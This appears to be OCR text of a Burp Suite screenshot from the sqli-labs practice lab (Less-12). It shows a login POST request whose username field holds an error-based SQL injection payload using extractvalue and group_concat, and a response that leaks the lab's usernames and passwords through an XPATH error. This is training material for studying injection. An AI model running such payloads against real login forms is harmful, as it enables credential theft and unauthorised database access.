 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 137
13
14 uname=admin")  and extractvalue(1,concat(0x7e,(select
group_concat(username,'~',password) from users)))  --+
&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
LOGIN ATTEMPT
FAILED